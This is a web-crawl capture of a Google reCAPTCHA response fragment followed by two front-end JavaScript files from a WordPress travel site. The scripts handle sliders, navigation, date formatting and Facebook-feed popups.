HCngkeZ8Olw7bDs8KPw4DDvwZxWkrCmsOOd2l1YMKxfnjCmUXDo8OHK3/DtTcQKUXCpGDCl8OVw6LCg8OCKDXCjygRw5DDtCsEwrTCscKlwrBEwo/[base64]/wrLCukrCsG3CusKbCMOnTsORwp1GYiTDjMKsKArDr8OewoLDmTHDoUVIwrXCgy0UwrrDkwXDmMOiw5FcwpzDocOow4xIwrMXwrxYw4cLdMK/BsOIYUfDvMK7NQYrfMKjw4MNw5zDhUPCkjBqwqXCg8O1wqNrIcKfNj/DncO1L8KMYSjDt1zCo8K/DCtHHBDDp8O1fUvCpMOqwqzDsybCnSHClcKFwo9tLx0TCcODLQxZw517w7NhSMKYw5kTCWDDs8KBw7nDj8KwQcOcwq9JVj/Cj3HCucO/QsOuw7jCgMO9wp/[base64]/[base64]/DtDzDtG42wozDvVDDusKhIHk/dMKPwoRnw5ckw43DoAYhw5NDE8K5VRrCnMK8F8O9bE3CqGzDpSokM2kLDsOgLMOYw7Eew6sAKsOPwojClmtaZQvDjsKcwqAGAMOqQ23CqcO2wpvCkMKKwrpHwo9YYVJvM3PCiirCvWbDtFfCicKCYsO8csOOCG/CncOgUT/DnXFuVETDh8KibcO9woMnGGsNcMOURcKxwqIXfsK/w7/[base64]/[base64]/CmDRWwrEdBgIqw4fDmcOiw47Dj8OAw75Ow7jDjwhfwrHDksO/w6HCssOkWgN/PMOpbw3CtMK/[base64]/ChsOLwoU0bMKWwqM2Pw3CowHCh3zCjsKbasKzJ8OXX0l0wqbDlShgwozCsAxMWMOAwpITBHkPwqvDk8OlBcKVKRYoTHXDksKtw5Vhw4LDp1HCg17DhgrDt3kvwoPDr8Opw7EJIMOvw4TCmMKbw6BvbMKwwozCksKbQMOWVsOgw7xARCdtwr/DsGvDvMOHXMOZw70twq1wHcO6LcOPwqkmw5oHdBDDqj9Bw5DCtisXw6IgEh3CncKrw6PCkXHCjBpBTsOuSSLCjsOMwrHCv8O2w4fChUwcMcKawqo2SCfCuMOiwrwjHzgvw77CkcKgCMOjw7xdLizCr8Kjwrpkw4gQfsKSw57DmMKawpHDlMO/fFPDoWcaMnjDhVd0dzQ7X8OTw6oBa8O0E8KNdMOPw4sjR8KwwogLG8K2WsKAeVICw4zCtMK2YMOLSz4AHMOXZ8OxwrHCkDgeeANvw40CwqTCgcKkw48GD8OCR8Ovw44ywprCvsOMwoVgRsO8UsOlPVTCjMKqw5Yaw5xxFjlzJMKZwq0/wpgJwoQIUcKJwqotwr9vbMO0BsOlw6w2wobChE3CnMKtw6PDosOJAjQiLcO1RDbCvcK8wqdhwqXCusOqFsKkwrPCgsOMwqIvT8KMw4l+dj7Dljw/csKnw6nDqMOrw5Y8XnzDoBXDtsODXFvDiD5sX8OVI3rDicOJUMOEBMODwqZGNMOyw6bCjsOowrPDlDlPcwHDjwU3w74ww4IpZcOnw6HDtsOxwrliw5bCuTYhw73CjcK/[base64]/DvmIaw5vDssOSIFfCisKYw4bCvC4BG1paw7NxSsKwTzvDvAjCsMK6asKqM8O6wrrDpVbCqMO1dsKjw47DvcK6E8KYwo5Twq7CkjtlKMOywptvM3XCtW/Dv8OfwrPDrcOhwqtxwrzCrAZ4HcOEw7sKw7pHw7d8w7XCn8OEM8KawqTCtMKTX0prbxzDthN6I8Kuw7ZTSTtGIkrDsgTDu8KRw5txA8OEw5NPYsOCw4PCkMKnQ8Ouw6tswqMpw6vCjBTCl3bDl8KwYcOhKcOwwo/[base64]/DuBE5wpTDvsOPw6INw67Dm8OzIMKVPjtvw5bClwfDglEewqnCilVAwpLDu8KGVXQBOsOEGQlDKE7CucKqVcKVw67CncKkfg4lwq9fXcKGbMOeVcOEQ8OKSsKVwq7DhsKDP2HCqEg5w4bCv8O9dcODw5svw5nDosOVf2FvTcOPwoTCqsOdTigrUMOtw5FEwr/DtGzCg8OCwqoMCsKqPcO4GcK7w6/CnsOjGDRYw4ozwrMkwrHCjgnCvsKrM8K+wrjDuwZYwo1NwoswwrF2wozCuUfDg3bCril8w6PCoMONwpzDl1TCiMOaw7jDolfCkB3CoHvDj8OLRUPDkxzDosKxwrzCmMK/EsK0RcK6LMOwHMO3wpbChMOWwo7CtlsiLGRdQnZvWcKFBMK9w4LDrMOqw5h4wqzDqzAWO8KMa3JHPsOgDkhLw6E0wq45EMKRdMOoVMKGR8OdMcKMw7olX1HDmcOAw78/[base64]/wrpMYBDCpMOadMK3wq3CoHjCvwMdwr4vwqBew6FKDSDCp3AiwpnCtsKgTsKeIWbCmsKKw74Jwq/[base64]/CqjJ8wp4YV8Klw5oKwq1yHcOsCcODw5rCpcKSM8K/wrIlwqHDo8KjF0oRasKwBhDCvcOKw517w7BDwrY0wpDDqMKkSMONw5rDpMKBw7ceMFfDj8KAwpHCjsOJF3New7bCssOiS0fCuMK/wqTDvMOnw6rCoMO7w4AQw4PCt8KnT8ORTMOTMgzDkVHCqMKlZSHChsOrwp7DrMOuJUojNnYiw7VQwrZpwpVQw5R7B0/CrnbDt2DClScyCMONDhVgwpcJwoDCjjnCtcOMw7NWF8KXZxrDsSHDgsKGCFrCrlvClT5vT8KJUyIuZHHCjsOdw54Uwqtve8Ofw7XCo0rDhsOyw4cpwpnCknnDhRw/cDzCqFRQdMKAL8K0D8OZdsOMGcKFSULDmMO7PMOqw73DkcK7OMKBw5JAIHnCk1/DjhbCksOrw5N9MknCgBXCqEV8wrBKw7UZw49nck1ywpcqOMOJw44Aw7diQHfCqcOuw4nCmsOVwpIUShLDuC1rRsOUZcKqw40Vw6nDs8OTccKAwpTDiULDlErDvxPCtxXDt8K2EiTDixxoFkLCtMORw7/DhcKLwqnCk8OdwqfCh0ReQB4SwoPDlwkzT1o/Z34NRMKLwqfCl0dXwq3Cngg0wpF3ZMOOO8Kxwp3DpsKlRB7CusKOBFIcw4nDmMOqUT85w6F4V8Kwwr3Cq8OJwoA0w5Jww6TCuMKTB8OQfD8DGcOCw6MCwqrCp8O7f8OJwqHCq13DpMKVEcO/[base64]/CmcO4woHDohfDt8KJeMKOWSTDtcOEQMK3CWlgaMKjXMOQw7TDmMOzW8KCwqvCi8KLbsOEwqNdw6jDk8KOw49HEkbCrMO+w41DSsOPIEXDv8O3USTCrgJ2b8O8BDnDrDoyWsOfOcOJN8OwZ0YUZD8Cw4/DklokwqsdP8Onw4/Cm8O0w7ZEwq94wofCocOLO8ONw5tOTinDicOKDcOCwr4Tw5YZw6jDrMOLwokJwo/DlsKcw6RMw6jDpsKowpjCr8K9w7V9EV7DicOkXsO7wr/Dm1Fqwq3Dr3dNw6kcw4VFccKHw4oYw6xpw5zCkRRgwrTCssO3UVXCgjoNNyMqw7BCNcK7AzsZw41Kw73DpsO6CsKhc8OjazTChsKxexjCpMKzB3AjRMOxw77DiXnDr2MYYMK/Z2TCjcKsWhgQJsOzwpfDoMOEExJkwpjDvRbDncOfwrXCjcOhw7oTwoPClCEcw559woI/[base64]/[base64]/Dpj/Dlm0vwqjDllVUw6d/[base64]/[base64]/McOVMcK9OBBlE3fDkFrCkD5Nw47DjsKowoV+eTjChkh4HMKzw4TCkSzDvGPChMKkLcK3wpo+Q8KZOUMIw6lDO8KYGT9pw67DpzU0IzpAwqHCvUQ8wolmw7skZwEKC8KiwqZrw4dTDsOyw7Iba8KVLMKeaxzDiMOTOlFmw73DnsK/RBooCx7Dj8Ovw5xBAxIBw7Qfw7XDsMKxf8Kjw5Ylw6/ClFLDq8KZw4HDlMO7YMKae8O5w6HCmcO+YsOkN8O0woDDrmPDvUXCrxddMinDpsKDworDvjXCiMO7wqdww4jCr3Uuw5nDtAkYYsKZc2TDq2rDrTvDmBrCl8K/w7sCbcKqQcOEE8KrIcOjwq3CkMKJw7xLw4p3w6JaSH/[base64]/Cs8Ogw6RXLsKfBMOYwpkJwqPCtiPCp8KAw6XCh8OQw4Bzw7zDg8Kfb0RWw7/CkMOAw542acKPQg0xwpkhUmfCk8OEw7RHBMOGdyZMw6HChnBsIFREHMKXwpTDrEFmw4lxZsK/AsO2worDjW/CpwLCuMOFdcOFQAvCucKcw7fChlcXwrR/w4AzCsKUwroQVD/[base64]/CsnXDnx9zwqvDlWMyK8OaGR0mw5Edw4JYEBzDvF9bw615wpjCi8KSw4TCuHZrGMKxw7HCpMOdIcOhLsKpw6UVwrrDvMO7Z8OIU8OgasKYeDHCtAtqw6fDjMKpwrzDpArCgsOyw49ZDTbDhHdzw71RdlnCmwTDv8O+HnxaVsONEcK9wonDqX5wwq/CmjrDhl/[base64]/DjTR4Swsfwo7DmxDCu8Ovw47CgMOswrJDEMKLwr8iE259wrR0w5QOwoPDmFsIw5bClBQHOsO5worCtcKWb0jCusOzLsObG8KsNw4EckbChMKNfcKEwqxMw6PCliMOwoE9w4zCrcKvSmUWRzEDwrXDuATCtz3CkVXDhsO/GsKbw6nDsgbDgcKfSjzDlgZ9w5gaGsKHw7fDpcKaFcOmwovDu8KKGWvCqF/CvCvCok3DtA8Mw7QiQ8KjXcO/[base64]/VxQVHkwiIcOCw4vDkkzCkDvDoQ5tw5chwr3CnTXChC9FZMO1w7XDuHPDv8KcKxfCtgtVwpzDmsO1wpphwp4WVcOmworDksKsK2FPSijCkCQfwqI0wrJgNcKJw6fDuMOQw7Umw7gtXCACdEfCksK9FR7Dm8OQTMKcT2jCuMKQw5XDqsOiO8OVwr8bTxM3wobDqMOdb2/CisOSw6HCp8OvwrUFN8KIRkQWK19XPcOAcsKRcsOVQiDCtBHDocOkw55GRzzDjsOEw4zDmR1cVsKfwohRw7dpw7wcwrfCoWAGWDPDqUTDq8ONQsO9woMrwoDDjcOcwqnDu8OPJWxyV1nDs3o9wrvDqQ0lPMK/[base64]/[base64]/w7dXTMODEVzDvcO+AsOvKg7Djik3w6nDlUzCqcO8w7jChnpdFC7Cv8Kqw6ZPecKRw41nwofDsmzDsidQw4Ifw4d/wqbDogwhw7AGBsOTZF4aCQfDoMO2OQvChsOnw6Nmw5Bxwq7CsMOmw5VtUMOew6IESQrDkcKqw7NtwoMlL8ORwr1aIcKDwp7CgH/DokfCq8Onwq9TYGsIw4ljU8KYc3klwr0XHsKxwqrCuH5DHcOaQcOwVsKkCMO4FgrDjVfDh8KgJ8O/Nkw1w7tDH37CvsKEwpJtDsKiCcO8wo/DhBzDuEzCqw4fDsKWNsOXw57DkX3CmXladCDCkDE7w7wSw7Bhw7XDsHXDlMOYcTnDlsORwo13H8KowqPDuWjCusKywqQIw41GRsKhJcO/IMK8Z8OoAcO/dBXCjUjCjcOLw6bDpzrCjj48w4RXKl3Dt8Oxw6/DscOmZHbDgALCnsKvw5rDm1dPesK1w5d1w6TDnWbDhsKVwqYywpMWbiPDhT0kXR/DuMOnVcOUG8KQwr/[base64]/CjTo/[base64]/Dkww7wqjCrcOxPEU5S3Y+w6HCplLDmzfCpcKlw77Dnyhbw51Xw7wVdcOJw4TDkFtvwr4OKDlhwo1zLcK0eBnDhywBw50nw6zCqHBsEQN6w4hbLMOYRCd/[base64]/DmsK0w71wwr5/eXdpwplvLcO0MMOewqA/w7bCgMOQw74RUCnCncO2wo/[base64]/DvcKLwrDDiHEMJcOzw4rDj8KiH242Im/CuMKFTnTCoMO5bMKtw7HCrxQlHMKBw6V6M8K9w5wCScKVCMKKAXZ9wrPDh8OAwoDCo2gCwqlxwq7ClTbDksKBeltqw4RCw6NUBwjDusO0bG/[base64]/DkiUKBsOlw6nDqMK3wrzDhMO/PcOjLcOZXMO8NMKjRcK3w6nCgMKyb8KUUTByw4rDtsOiAMK9ScKmThXDsEjCtMOIwrrDp8OVFBQNw6LDlMOXwohTw7XCvcK9woHDr8Kkf2DDtFLDt2XComXDsMKnHUDCjygFZcKHw50tK8OvfMORw61Gw4LDkVXDuSIZw4/DnMO/[base64]/PCEAw7PDlMK5fMKkOyrCu8OcGAsYayUBw5cMccKNwoXCqcOQwpxPc8OVEkgqwq7CryRhdMKZwrDCrmonQx5Uw63DmsO8B8Osw7jClzRgPcK6Y07Di3jCgEYKw4UBPcOQVsOXw4nCpTPDq3cCKsOcw7NsQMODwrvDocK8wqM6CU1Qwp/Ci8KSYwl+Rz7Clx8CY8OeQsKNJkAOw5LDvBvDosKXfcO3eMKyOsOZb8OIKcOswp5EwrNgLDzDrwA/GGrDlSHCvwBSwoc8AHN2eSJZPhXCnsOOcsOZPsOCw5TDuzDDuBbDiMOUw5rDnDZRwpPCicOHw5BdFMKmcsK7wobCsTLCsyvDgT8SRsKkQ1XCoz5sGcKuw5E2w7dETcKsfRQcw6jCnh9nWV8EwoLDkMOEeG7CgMKMwp/[base64]/CmlooQMOuB8Ohw6d1Ig0owrg0dljDuXLDiMObw6jCksOOwoBVw5J8w4wOLcOBwrgtw7PCrsK5w7RYw77Cq8OHAMObf8OIKMORGS4IwqMAw5FZP8OywoU5RyjDjMKkYsKfZAvDmcOlwp/DjWTCmcK4w6BDwromw4EYw4DDoHYwOMKvLGIjH8OjwqBsHEE1wpbCiwjCrApCw6PDvGPDrlTDvG9Hw7knwozDhmYRBmjDlmHCvcKuw7Ulw5NpB8K4w6zDonPDs8O9wqtawpPDq8ONw7fCuX/[base64]/Cn8K1J8KGS8KfwqzChMOqw511RVMyaMK2fTFve3QOw7zCrcOxbBY1TE1YfMKkwrhPw49Ew5I0wrw5w63DqlsaEcKWw6IhRsKmw4jDgQwtw5zDmnbCtcKKZ2/CmsORZiw1w792w49cw4pXWMKyXMKjK0fDsMOeEcKUAj8aR8OtwoU2w4AHLsOjfnwkwprCjnQnOsK9MH/[base64]/RnTCi8KsGXt2acKSTcOrCXPDtEs6w61DC1LDrCoOGWrCg8KqPMOTw4HDuns0w5skw70awqXCoxM0woPDrMOPw69+wozDj8Kjw6gzdMOpwobDtB0KfsKwGMO7AB87wrhZWAXCgsOlP8KRw7lIN8KVZFHDt2LCk8OpwoHDjsK2wpVPAsKVDMKtwoLDusOBw4Baw5/Cuw7CicKpw7w3QAUQND4CwqHCk8KrU8KRRMKLMx3CkwLCl8OVw5UXwqpbFsK2b0hpw7vCscO2WilFKijCocK0S3LDmU4SaMOYQsKrRykbw5TDp8Obwr/CuCk+WsKiw6fCscKSw6dTw4lrw6cvwpLDg8OTUcObFMOywrswwqQ0H8KTAXV+w4bCsmAGw5zCpm8FwpvDmw3Cu3k9wq3CtcO3woAKZQfDlsKVwoMdNMKEQ8O5w4ocM8OlPFB/eXPDusOMWsOePcOXbw1XScOmHMKHXmhHNwvDhMOuw55GbsO2R0swPG55w4zCqsOtXj7CmXTDrQXDjnjDocKJw5FpHsOPwpTDiBbCv8OPEAHDoVFHS1FhFcKURMO4BzHDqRAFw7NZCHfDvsOuw6TDkMOAG15Zw6rDqWARRQ/CgcOnwrvCi8O0wp3Cm8Kxw4DDj8O9woRQdVzClsKrMT8AE8Ojw6guw5/DmMObw5LDpUjDhsKMwpHCs8OFwr0hYMOHA3PDjcK1VsKHQ8O+w5DDiRdtwql1woQmeMKLCA3DocKlw6XCmVvDicKOw43CvMO/[base64]/[base64]/w6jCpxHDmxLDocOzS8KmwoJjw4fDnwlFKU/DphPCoV5JUk5jwozDnFvCosO+HzbCncKme8KQXMK+TW7Ci8KnwonDgcKrDjfChWLDs3Ylw4LCocOSw4PCm8K8wqpXQh3DosOiwrdsF8OHw6DDjC3DncOlwpvDhxZzSMOzwoQ8C8K9wqvCsHRHEWzDokQQw6fDhcKxw7AiRxXCjDIlw7/CrVxaBEjDoDpxRcOfw7ptNcOSNSFww5XCt8Kgw4TDg8OkwqTDlXPDisKQwrXCnFPDmsOww63ChsKjwrVWDyDDsMKPw6DDkMOAIhQxHGDDl8OYw4cZd8K0WsOww65DfsKgw55CwqHCpMOkw4nDhsKSwozDnFzDjSXCsQTDgsO5D8KqRMOibsKowqnCgMOSKj/DtXNXw603wrIEw7TCncKfwpF2wqTCn342cmMswrw3w5TDgwXCunJ2wrrCuSVfK0XDoFBbwqrCvGrDmsOuHT9jBsOjw4LCrsKiw5waMMKCw7HCijTCuyPDt188w6BcaUQ/w4NqwrM2w6sjDcOtaD/DjcO8bA7DlE/CpQXDosKaEBgww7XCtMOpVTbDucKvRMKfwp4QdcOFw4UbWllfUhYewqHChMOqccKNwrHDiMOaUcOjw61iAcOyInXCn0DDnmvCmMKQwrDCjApDw5ZlE8KqbMKvFsKfD8OMThDDgcOLwq45L1TDjyljwrfCrBd4w5Frf2Vqw7QHwoZ2wq/Ck8OfQMKUcm0rw7BqS8KXwqLCuMK8W2rCv0sow5QFw7fDocOLFljDn8OCUwXDpcKkwpPDs8OQwqXCjMOeWsOOBA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcpt8YUAAAAABuXaxAGnem7d6YuLPL3otbnEnuY\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,765],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://authentic-indonesia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HqarZ9+e9GhfNLFYdGrj9IkTN6QMbOWBdQHbYK//c9I\\u003d\x22,1,0,null,1,1769813773071,0,0,[165,214,111,169,134],null,[10,180,176,123],\x22RC-MsF-vm7nMcsL5g\x22,null,null,null,null,null,\x220dAFcWeA7o3eAe4FnraiBNBxMr6kcXA2-BGy8cdOjlFeerzBaSEnXcRHnL18bB8WgjPC2XIwR_8sOoILtW-zhVEphST2lLsjTfAg\x22,1769896572999]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_a6d2a14b7985956f757b534af4feeb3f.js?ver=6.7.4
body_size: 620
content:
(function($){'use strict';jQuery(document).on('ready',function(){$('.datepicker').daterangepicker({locale:{format:"YYYY/MM/DD"}});if($(window).scrollTop()>200){$('.fixed-top').addClass('menu-bg');}else{$('.fixed-top').removeClass('menu-bg');}
$(window).on('scroll',function(){if($(window).scrollTop()>70){$('.site-navigation, .header-white, .header').addClass('navbar-fixed');}else{$('.site-navigation, .header-white, .header').removeClass('navbar-fixed');}});$('a[href*=#]:not([href=#])').on('click',function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:(target.offset().top-40)},1000);return false;}}});jQuery("#home-slider").flexslider({directionNav:false,controlnav:true,});$('.single-project-complete').on('inview',function(event,visible,visiblePartX,visiblePartY){if(visible){$(this).find('.counter-num').each(function(){var $this=$(this);$({Counter:0}).animate({Counter:$this.text()},{duration:2000,easing:'swing',step:function(){$this.text(Math.ceil(this.Counter));}});});$(this).unbind('inview');}});$("#package-slider").owlCarousel({items:2,itemsDesktop:[1000,3],itemsDesktopSmall:[980,2],itemsTablet:[768,1],itemsMobile:[650,1],pagination:true,navigation:false,slideSpeed:1000,autoPlay:false});$("#discount-slider").owlCarousel({items:3,itemsDesktop:[1000,3],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsMobile:[650,1],pagination:true,navigation:false,slideSpeed:1000,autoPlay:false});$("#gallery-slider").owlCarousel({items:1,itemsDesktop:[1000,3],itemsDesktopSmall:[980,2],itemsTablet:[768,1],itemsMobile:[650,1],pagination:true,navigation:false,slideSpeed:1000,autoPlay:false});$("#testimonial-slider").owlCarousel({items:3,itemsDesktop:[1000,3],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsMobile:[650,1],pagination:true,navigation:false,slideSpeed:1000,autoPlay:false});$('.partner').owlCarousel({autoPlay:5000,items:5,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});});(function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){}else{$(window).stellar({horizontalScrolling:false,responsive:true});}}());AOS.init();$('.nav-item a').addClass('nav-link');})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_37c755f9d6a25cc3ec52a47a0970d96c.js?ver=1.1.29
body_size: 6640
content:
var isPopUpOpened=false;function ffwd_createpopup(url,current_view,width,height,duration,description,lifetime){url=url.replace(/&#038;/g,'&');if(isPopUpOpened){return};isPopUpOpened=true;if(ffwd_spider_hasalreadyreceivedpopup(description)||spider_isunsupporteduseragent()){return;}
jQuery("html").attr("style","overflow:hidden !important;");jQuery("#spider_popup_loading_"+current_view).css({display:"block"});jQuery("#spider_popup_overlay_"+current_view).css({display:"block"});jQuery.get(url,function(data){var popup=jQuery('<div id="spider_popup_wrap" class="spider_popup_wrap" style="'+' width:'+width+'px;'+' height:'+height+'px;'+' margin-top:-'+height/2+'px;'+' margin-left: -'+width/2+'px; ">'+
data+'</div>').hide().appendTo("body");ff_wd_spider_showpopup(description,lifetime,popup,duration);}).success(function(jqXHR,textStatus,errorThrown){jQuery("#spider_popup_loading_"+current_view).css({display:"none !important;"});});}
function ff_wd_spider_showpopup(description,lifetime,popup,duration){isPopUpOpened=true;popup.show();ffwd_spider_receivedpopup(description,lifetime);}
function ffwd_spider_hasalreadyreceivedpopup(description){if(document.cookie.indexOf(description)>-1){delete document.cookie[document.cookie.indexOf(description)];}
return false;}
function ffwd_spider_receivedpopup(description,lifetime){var date=new Date();date.setDate(date.getDate()+lifetime);document.cookie=description+"=true;expires="+date.toUTCString()+";path=/";}
function spider_isunsupporteduseragent(){return(!window.XMLHttpRequest);}
function ffwd_destroypopup(duration){if(document.getElementById("spider_popup_wrap")!=null){if(typeof jQuery().fullscreen!=='undefined'&&jQuery.isFunction(jQuery().fullscreen)){if(jQuery.fullscreen.isFullScreen()){jQuery.fullscreen.exit();}}
setTimeout(function(){jQuery(".spider_popup_wrap").remove();jQuery(".spider_popup_loading").css({display:"none"});jQuery(".spider_popup_overlay").css({display:"none"});jQuery(document).off("keydown");jQuery("html").attr("style","overflow:auto !important");},20);}
isPopUpOpened=false;var isMobile=(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));var viewportmeta=document.querySelector('meta[name="viewport"]');if(isMobile&&viewportmeta){viewportmeta.content='width=device-width, initial-scale=1';}
var scrrr=jQuery(document).scrollTop();window.location.hash="";jQuery(document).scrollTop(scrrr);clearInterval(ffwd_playInterval);}
function spider_set_input_value(input_id,input_value){if(document.getElementById(input_id)){document.getElementById(input_id).value=input_value;}}
function ffwd_get_passed_time_popup(time){var today=new Date(),arr=time.split(/[^0-9]/);today=Date.parse(today)/1000-client_server_date_difference_popup;time=Date.UTC(arr[0],arr[1]-1,arr[2],arr[3],arr[4],arr[5]);time/=1000;time=today-time;var tokens={'year':'31536000','month':'2592000','week':'604800','day':'86400','hour':'3600','minute':'60','second':'1'};for(unit in tokens){if(time<parseInt(tokens[unit]))continue;var numberOfUnits=Math.floor(time/parseInt(tokens[unit]));return numberOfUnits+' '+unit+((numberOfUnits>1)?'s ago':' ago');}}
function ffwd_time(object){var date_format=ffwd_options["post_date_format"];if(object["type"]=="events")
date_format=ffwd_options["event_date_format"];date=ffwd_set_timezone_format(ffwd_date_timezone_offset,date_format,object["created_time"]);return date;}
function ffwd_set_timezone_format(timezone_offset,date_format,time){var date=new Date(time);new_date_timezone=new Date(date.getTime()+(timezone_offset)*3600*1000).toUTCString().replace(/ GMT$/,"");new_date=new Date(new_date_timezone);var year=new_date.getFullYear(),month=new_date.getMonth(),week_day=new_date.getDay(),month_day=new_date.getDate(),hour=new_date.getHours(),minute=new_date.getMinutes(),sec=new_date.getSeconds(),weekday=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday",],monthNames=["January","February","March","April","May","June","July","August","September","October","November","December"];switch(date_format){case"ago":format=ffwd_get_passed_time_popup(time);break;case"F j, Y, g:i a":format=monthNames[month]+' '+month_day+', '+year+', '+formatAMPM(new_date);break;case"F j, Y":format=monthNames[month]+' '+month_day+', '+year;break;case"l, F jS, Y":format=weekday[week_day]+', '+monthNames[month]+' '+ordinal_suffix_of(month_day)+', '+year;break;case"l, F jS, Y, g:i a":format=weekday[week_day]+', '+monthNames[month]+' '+ordinal_suffix_of(month_day)+', '+year+', '+formatAMPM(new_date);break;case"Y/m/d at g:i a":format=year+'/'+((month+1)>10?(month+1):"0"+(month+1))+'/'+(month_day>10?month_day:"0"+month_day)+' at '+formatAMPM(new_date);break;default:format=ffwd_get_passed_time_popup(time);break;}
return format;}
function formatAMPM(date){var hours=date.getHours(),minutes=date.getMinutes(),ampm=hours>=12?'pm':'am';hours=hours%12;hours=hours?hours:12;minutes=minutes<10?'0'+minutes:minutes;var strTime=hours+':'+minutes+' '+ampm;return strTime;}
function ordinal_suffix_of(i){var j=i%10,k=i%100;if(j==1&&k!=11){return i+"st";}
if(j==2&&k!=12){return i+"nd";}
if(j==3&&k!=13){return i+"rd";}
return i+"th";}
function ffwd_see_show_hide(string,type,row_type){string_for_quality=string.replace(/&lt;br\/&gt;/g,"\n");string=string.replace(/&lt;br\/&gt;/g," \n ");var new_string=string,hide_text_paragraph='',length=string_for_quality.length;if(row_type=='events')
text_length=(typeof ffwd_options["event_desp_length"]!="undefined")?ffwd_options["event_desp_length"]:200;else
text_length=(typeof ffwd_options["post_text_length"]!="undefined")?ffwd_options["post_text_length"]:200;if(length>text_length){var stringCut=string_for_quality.substr(0,text_length);var last_whitespace_in_string_cut=stringCut.lastIndexOf(" ");last_whitespace_in_string_cut=(last_whitespace_in_string_cut==-1)?0:last_whitespace_in_string_cut;var hide_text_length=length-last_whitespace_in_string_cut;stringCut=stringCut.substr(0,last_whitespace_in_string_cut)
stringCut=stringCut.replace(/\n/g," \n ");var hide_text=string_for_quality.substr(last_whitespace_in_string_cut,hide_text_length);hide_text=hide_text.replace(/\n/g," \n ");hide_text_paragraph=' <span style="display:none" class="ffwd_object_'+type+'_hide" >'+hide_text+' </span>';new_string=stringCut+hide_text_paragraph+' <span class="ffwd_more_dotes" > ... </span> <a href="" class="ffwd_see_more ffwd_see_more_'+type+'">See more</a>';}
return new_string;}
function ffwd_fill_tags(message,message_tags){if(message_tags)
var type=message_tags.constructor.name;if(type=="Array"){for(var j=0;j<message_tags.length;j++){var tag_name=message_tags[j]["name"],tag_id=message_tags[j]["id"];message=message.replace(tag_name,'<a class="ffwd_message_tag" target="_blank" href="https://www.facebook.com/'+tag_id+'" >'+tag_name+'</a>');}}
else if(type=="Object"){for(var x in message_tags){var tag_name=message_tags[x]["0"]["name"],tag_id=message_tags[x]["0"]["id"];message=message.replace(tag_name,'<a class="ffwd_message_tag" target="_blank" href="https://www.facebook.com/'+tag_id+'" >'+tag_name+'</a>');}}
return message;}
function ffwd_testBrowser_cssTransitions(){return ffwd_testDom('Transition');}
function ffwd_testBrowser_cssTransforms3d(){return ffwd_testDom('Perspective');}
function ffwd_testDom(prop){var browserVendors=['','-webkit-','-moz-','-ms-','-o-','-khtml-'];var domPrefixes=['','Webkit','Moz','ms','O','Khtml'];var i=domPrefixes.length;while(i--){if(typeof document.body.style[domPrefixes[i]+prop]!=='undefined'){return true;}}
return false;}
function ffwd_cube(tz,ntx,nty,nrx,nry,wrx,wry,current_image_class,next_image_class,direction){if(!ffwd_testBrowser_cssTransitions()){return ffwd_fallback(current_image_class,next_image_class,direction);}
if(!ffwd_testBrowser_cssTransforms3d()){return ffwd_fallback3d(current_image_class,next_image_class,direction);}
ffwd_trans_in_progress=true;jQuery(".ffwd_filmstrip_thumbnail").removeClass("ffwd_thumb_active").addClass("ffwd_thumb_deactive");jQuery("#ffwd_filmstrip_thumbnail_"+ffwd_current_key).removeClass("ffwd_thumb_deactive").addClass("ffwd_thumb_active");jQuery(".ffwd_slide_bg").css('perspective',1000);jQuery(current_image_class).css({transform:'translateZ('+tz+'px)',backfaceVisibility:'hidden'});jQuery(next_image_class).css({opacity:1,filter:'Alpha(opacity=100)',backfaceVisibility:'hidden',transform:'translateY('+nty+'px) translateX('+ntx+'px) rotateY('+nry+'deg) rotateX('+nrx+'deg)'});jQuery(".ffwd_slider").css({transform:'translateZ(-'+tz+'px)',transformStyle:'preserve-3d'});setTimeout(function(){jQuery(".ffwd_slider").css({transition:'all '+ffwd_transition_duration+'ms ease-in-out',transform:'translateZ(-'+tz+'px) rotateX('+wrx+'deg) rotateY('+wry+'deg)'});},20);jQuery(".ffwd_slider").one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend',jQuery.proxy(ffwd_after_trans));function ffwd_after_trans(){jQuery(current_image_class).removeAttr('style');jQuery(next_image_class).removeAttr('style');jQuery(".ffwd_slider").removeAttr('style');jQuery(current_image_class).css({'opacity':0,filter:'Alpha(opacity=0)','z-index':1});jQuery(next_image_class).css({'opacity':1,filter:'Alpha(opacity=100)','z-index':2});ffwd_trans_in_progress=false;jQuery(current_image_class).html('');if(typeof ffwd_event_stack!=='undefined'&&ffwd_event_stack.length>0){ffwd_event_stack_for_attachments=[];key=ffwd_event_stack[0].split("-");ffwd_event_stack.shift();ffwd_change_image(key[0],key[1],data,true);}
if(typeof ffwd_event_stack_for_attachments!=='undefined'&&ffwd_event_stack_for_attachments.length>0){var object=ffwd_event_stack_for_attachments[0];ffwd_event_stack_for_attachments.shift();ffwd_change_subattachment(object);}}}
function ffwd_cubeH(current_image_class,next_image_class,direction){var dimension=jQuery(current_image_class).width()/2;if(direction=='right'){ffwd_cube(dimension,dimension,0,0,90,0,-90,current_image_class,next_image_class,direction);}
else if(direction=='left'){ffwd_cube(dimension,-dimension,0,0,-90,0,90,current_image_class,next_image_class,direction);}}
